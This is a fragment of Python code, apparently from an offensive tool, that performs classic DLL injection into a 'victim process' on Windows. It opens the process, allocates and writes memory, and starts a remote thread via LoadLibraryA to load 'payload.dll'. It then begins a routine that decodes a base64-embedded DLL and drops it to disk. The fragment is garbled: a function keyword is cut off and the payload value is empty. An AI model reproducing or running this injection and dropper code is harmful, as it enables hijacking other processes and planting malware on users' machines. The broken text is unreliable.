 dll_name = "payload.dll" # process name
print("[+] Selected .DLL name: {}".format(dll_name))
loading_process = windll.kernel32.OpenProcess(
983040 | 1048576 | 4095, False, int(process_PID)
)
print("[+] Establishing handle connection to process")
allocate_memory = windll.kernel32.VirtualAllocEx(
loading_process, 0, len(dll_name), 4096 | 8192, 4
)
print("[+] Allocating memory in victim process")
write_memory = windll.kernel32.WriteProcessMemory(
loading_process, allocate_memory, dll_name, len(dll_name), byref(c_int(0))
)
print("[+] Writing DLL to allocated space")
code_execution = windll.kernel32.CreateRemoteThread(
loading_process, None, 0, windll.kernel32.GetProcAddress(windll.kernel32.GetModuleHandleA("kernel32.dll"),
"LoadLibraryA"), allocate_memory, 0, byref(c_ulong(0)),
)
print("[+] Victim process DLL injection suceeded\n")
f drop_DLL_disk():
b64_dll =
try:
bytes = b64decode(b64_dll)
createF = open('payload.dll', 'wb')